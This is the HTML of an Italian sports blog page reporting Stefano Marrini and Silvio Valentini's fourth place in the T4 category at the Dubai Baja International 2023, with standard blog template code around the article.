                    "@id": "https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.arezzosport.it/search/label/Motori' rel='tag'>Motori</a>,
<a href='https://www.arezzosport.it/search/label/Rally' rel='tag'>Rally</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4072589140338662437' itemprop='articleBody'>
<meta content='Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas. L’esperto pilota è tornato sulle dune del deserto per affrontare la du...' name='twitter:description'/>
<div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2zcwC9buxrrhajj2MlKOQzAfN8fx7hGFdGqyEnX5BkMp6PIZ3vA-0xSiRzYoEhWpy7_zNfZw8S1Jjn0dEDGfyqfkdE1HIj34QfdGVJ8sT9kojFW8pUMLcez9-NiF-NyFfqynDcHqrJB2ugAmJ3pJnxAQ8f6MP2g0ToXgipMMC7PFRyAYgLRtfZj5OSr1/s350/marrini.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="233" data-original-width="350" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2zcwC9buxrrhajj2MlKOQzAfN8fx7hGFdGqyEnX5BkMp6PIZ3vA-0xSiRzYoEhWpy7_zNfZw8S1Jjn0dEDGfyqfkdE1HIj34QfdGVJ8sT9kojFW8pUMLcez9-NiF-NyFfqynDcHqrJB2ugAmJ3pJnxAQ8f6MP2g0ToXgipMMC7PFRyAYgLRtfZj5OSr1/s320/marrini.jpg" width="320" /></a></div><br />Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas. L&#8217;esperto pilota è tornato sulle dune del deserto per affrontare la dura prova della Dubai Baja International 2023 dove, al volante di una Can-Am XRS, ha rinnovato l&#8217;equipaggio con il navigatore Silvio Valentini con cui è riuscito a piazzarsi davanti ad avversari da tutti i continenti e a risultare tra i grandi protagonisti della manifestazione. La coppia aretina, sostenuta dal team Sa.Mar Motorsport, ha dimostrato preparazione, resistenza e capacità necessarie per affrontare le insidie di una gara sviluppata tra tre tappe e oltre seicento chilometri, chiudendo con un quarto posto nella categoria T4 e con un tredicesimo posto nella classifica generale.</div><div style="text-align: justify;">Marrini e Valentini erano partiti alla volta di Dubai con l&#8217;obiettivo di migliorare i due quinti posti conquistati nelle precedenti prove del mondiale FIA World Cup Cross-Country Bajas in Qatar e in Spagna. Il debutto in terra araba era stato fin da subito positivo con un secondo posto di categoria nel prologo, poi il risultato della prima tappa è stato viziato da una penalizzazione di quindici minuti che ha costretto il team aretino ad accontentarsi del quarto posto di categoria e del ventesimo posto generale. La prova conclusiva è andata in scena nel deserto adiacente all&#8217;innovativo complesso del Noor Energy Project (il più grande impianto solare del mondo), e ha visto Marrini acquisire una sempre maggior confidenza con la propria Can-Am XRS e spingere così sull&#8217;acceleratore per scalare la classifica. L&#8217;equipaggio, nonostante un rocambolesco ribaltamento tra le dune, è riuscito a raggiungere l&#8217;obiettivo e a regalarsi la soddisfazione di competere fino all&#8217;ultimo per un posto sul podio della Dubai Baja International 2023 che, a causa dell&#8217;annullamento della Jordan Baja in programma a fine novembre, ha rappresentato l&#8217;ultima gara della stagione. La competizione nell&#8217;emirato arabo ha permesso al team aretino di ottenere nuovi punti iridati e, sommando i risultati di tutte le prove, di piazzarsi al sesto posto nella classifica finale della categoria T4 del mondiale FIA World Cup Cross-Country Bajas del 2023, con un piazzamento di assoluto livello considerando che Marrini e Valentini hanno disputato solo tre delle sette gare in programma. &#171;La Dubai Baja International 2023 - racconta Marrini, - ha rappresentato una gara ricca di emozioni e adrenalina, degna conclusione della nostra stagione di debutto in un mondiale dove ci siamo messi alla prova su un veicolo nuovo come la Can-Am XRS. Il quarto posto conclusivo testimonia un passo in avanti rispetto alle due gare precedenti e permette di tornare in Italia con particolare entusiasmo e fiducia per pianificare al meglio la stagione 2024&#187;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Uffici Stampa EGV</div>
</div>
</article>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas</span>
<img alt='Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2zcwC9buxrrhajj2MlKOQzAfN8fx7hGFdGqyEnX5BkMp6PIZ3vA-0xSiRzYoEhWpy7_zNfZw8S1Jjn0dEDGfyqfkdE1HIj34QfdGVJ8sT9kojFW8pUMLcez9-NiF-NyFfqynDcHqrJB2ugAmJ3pJnxAQ8f6MP2g0ToXgipMMC7PFRyAYgLRtfZj5OSr1/s72-c/marrini.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Redazione Sport</span>
        on 
        <span class='dtreviewed'>
17 novembre
<span class='value-title' title='17 novembre'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Condividi l'articolo</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html&title=Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html&title=Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2zcwC9buxrrhajj2MlKOQzAfN8fx7hGFdGqyEnX5BkMp6PIZ3vA-0xSiRzYoEhWpy7_zNfZw8S1Jjn0dEDGfyqfkdE1HIj34QfdGVJ8sT9kojFW8pUMLcez9-NiF-NyFfqynDcHqrJB2ugAmJ3pJnxAQ8f6MP2g0ToXgipMMC7PFRyAYgLRtfZj5OSr1/s320/marrini.jpg&description=Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas. L’esperto pilota è tornato sulle dune del deserto per affrontare la du...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html&title=Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2zcwC9buxrrhajj2MlKOQzAfN8fx7hGFdGqyEnX5BkMp6PIZ3vA-0xSiRzYoEhWpy7_zNfZw8S1Jjn0dEDGfyqfkdE1HIj34QfdGVJ8sT9kojFW8pUMLcez9-NiF-NyFfqynDcHqrJB2ugAmJ3pJnxAQ8f6MP2g0ToXgipMMC7PFRyAYgLRtfZj5OSr1/s320/marrini.jpg' text='Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas | https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas | https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ad-post-footer'></div>
<div style='clear:both'></div>
<div id='related-posts'>
Rally
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.arezzosport.it/2023/11/domenica-19-novembre-policiano-26-trail.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.arezzosport.it/2023/11/prima-storica-vittoria-di-una-squadra.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2zcwC9buxrrhajj2MlKOQzAfN8fx7hGFdGqyEnX5BkMp6PIZ3vA-0xSiRzYoEhWpy7_zNfZw8S1Jjn0dEDGfyqfkdE1HIj34QfdGVJ8sT9kojFW8pUMLcez9-NiF-NyFfqynDcHqrJB2ugAmJ3pJnxAQ8f6MP2g0ToXgipMMC7PFRyAYgLRtfZj5OSr1/s320/marrini.jpg' itemprop='url'/>
</div>
<meta content='ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
<div data-tab='disqus'><div class='tab-disqus'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='tab-facebook'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'easymag';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML989'>

            <script type='text/javascript'>
            var disqus_shortname = 'theme-daddy';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML990'>
<div id='nwpaper-comment-placer'>
<div class='nwpaper-tabs'>
<div data-tab='blogger'><div class='nwpaper-blogger-comment'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.arezzosport.it/2023/11/stefano-marrini-un-passo-dal-podio-al.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div></div>
<div id='ads-footer'>
<div class='section' id='post-ads-footer' name='Item ADS Footer'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5734969181847283" crossorigin="anonymous"></script>
<!-- ArezzoSport728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5734969181847283"
     data-ad-slot="7481486658"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar no-items section' id='social-counter' name='Social Counter'>
</div>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<p style="text-align: center;"><a title="Arezzo" href="https://www.diretta.it/squadra/arezzo/r5DdTIZC/" target="_blank">TUTTO L'AREZZO CALCIO SU DIRETTA.IT</a></p>
</div>
<div class='clear'></div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ready-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Piu' Letti</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arezzosport.it/2026/01/laka-accademia-karate-arezzo-ai-vertici.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX19obE7F5TfP_pEv4tQxe4Elwu1X-BOZJRAKhbVo-2tQbtaOUeoUwC5ux8W-3COuFTmSlNgKE8hov9fi2jUMlUZKHqeaLio51LI1UcFz4Xl8JiQXid5EJkb7K-X44yblV-v5sa-mIreSqrsM-te2OtFKcIF-wvyYQRhytxL2GPD-qWk6lGf8sREYQeXJ0/w72-h72-p-k-no-nu/Accademia-Karate-Arezzo---Coppa-Toscana-Giovanissimi-2025-(1).jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arezzosport.it/2026/01/laka-accademia-karate-arezzo-ai-vertici.html'>L&#8217;AKA - Accademia Karate Arezzo ai vertici della coppa &#8220;Città di Pisa&#8221;</a></div>
<div class='item-snippet'>L&#8217;AKA - Accademia Karate Arezzo ai vertici della coppa &#8220;Città di Pisa&#8221;. I dodici ori, i dodici argenti e gli otto bronzi conquistati dai tre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arezzosport.it/2026/01/il-centro-tecnico-bm-supera-don-bosco.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcaboAx8vUY1c132L6oYjypfi4CooPYjE_aW5xckHyOA6IWTBFsv7oSHItTLK0TbyiWzWSa4EddW4uTNYdQv6j7SMkmI3_wvajg6i04vE7Q2XaUYjTKE3XWAwY2EUESsAjEBlSv_GtJu5k9As1mfrDACY-hu26wVxHfV0ovTZtDDpqtM1XaoIyTuhHXbAz/w72-h72-p-k-no-nu/arezzo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arezzosport.it/2026/01/il-centro-tecnico-bm-supera-don-bosco.html'>Il Centro Tecnico BM supera Don Bosco Crocetta Torino al Palasport Estra </a></div>
<div class='item-snippet'>Centro Tecnico BM Scuola Basket Arezzo-Don Bosco Crocetta Torino 78-69 Parziali: 19-21; 43-40; 55-55 Centro Tecnico BM: Pelucchini 12, Tersi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arezzosport.it/2026/01/montecchio-polsan-marco-0-1.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizBWKD9r-vOiucWb8imMfNOFMRHOW095rJZ2evGdi06uoxj7wMg-Ux8t0fd35HYE6F1BJQHDmxofZvQWS8wtKW3htJ8naHcjm85Ms-awgwass0j41D-xWgH7Hfq17EV0USAm4pjFhX61_JryjET0p0pnaOY1lKlfKwgT-C4zxBykMbNhiCPHd-y4gO_E84/w72-h72-p-k-no-nu/sanmarco.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arezzosport.it/2026/01/montecchio-polsan-marco-0-1.html'>Montecchio-Pol.San Marco 0-1</a></div>
<div class='item-snippet'>SAN MARCO Landini,  Baglioni, Francini (75&#39; Minucci), Cangi, Gjata, Mugnai, Bottai (80&#39; Palazzi), Castellani (60&#39; Giovacchini), ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar ready-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Commenti</h2>
<div class='widget-content'>
<span class="recentcomments" data-no="4"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar ready-widget section' id='sidebar' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Seguici su Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/arezzosport/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Disclaimer</h2>
<div class='widget-content'>
<span style="background-color: #fafafa; color: #414141; font-family: &quot;Droid Sans&quot;, sans-serif, Helvetica, Arial, sans-serif; font-size: small;">Questo blog non rappresenta una testata giornalistica in quanto viene aggiornato senza alcuna periodicità . Non può pertanto considerarsi un prodotto editoriale ai sensi della legge n&#176; 62 del 7.03.2001. L'autore non è responsabile per quanto pubblicato dai lettori nei commenti ad ogni post. <br />Alcuni testi o immagini inserite in questo blog sono tratte da internet e, pertanto, considerate di pubblico dominio; qualora la loro pubblicazione violasse eventuali diritti d'autore, vogliate comunicarlo via email. Saranno immediatamente rimossi.</span><span style="background-color: #fafafa; color: #414141; font-family: &quot;Droid Sans&quot;, sans-serif, Helvetica, Arial, sans-serif; font-size: small;"><br /></span><span style="background-color: #fafafa; color: #414141; font-family: &quot;Droid Sans&quot;, sans-serif, Helvetica, Arial, sans-serif; font-size: small;">L'autore del blog non è responsabile dei siti collegati tramite link né del loro contenuto che può essere soggetto a variazioni nel tempo.</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Ultimi Articoli</h2>
<div class='widget-content'>
<span class="recentposts" data-no="3"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>ArezzoSport.it</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.arezzosport.it'>Home page</a>
</li>
<li>
<a href='https://www.arezzosport.it/p/chi-siamo.html'>Chi siamo</a>
</li>
<li>
<a href='https://www.arezzosport.it/p/collabora-con-noi.html'>Collabora con noi</a>
</li>
<li>
<a href='https://www.arezzosport.it/p/se-sbagliamo-correggiamo.html'>Se sbagliamo... correggiamo</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Contatti</h2>
<div class='widget-content'>
<p><span style="color: #ccc;">Invia i tuoi comunicati a <a style="color: #fff;" title="Mail" href="mailto:redazionetoscanasport@gmail.com" target="_blank" rel="noopener">redazionetoscanasport@gmail.com</a></span></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer'>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-angle-double-up'></i></a></li>
</div>
<div class='section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='dribbble' href='#' target='_blank' title='dribbble'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
<li><a class='behance' href='#' target='_blank' title='behance'></a></li>
</ul>
</div>
</div></div>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Blogspot Templates'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>

</div>

<script>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"fa",suffixFromNow:"da ora",inPast:"in un momento",seconds:"pochi secondi",minute:"minuto",minutes:"%d minuti",hour:"un ora",hours:"%d ore",day:"un giorno",days:"%d giorni",month:"un mese",months:"%d mesi",year:"un anno",years:"%d anni",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," 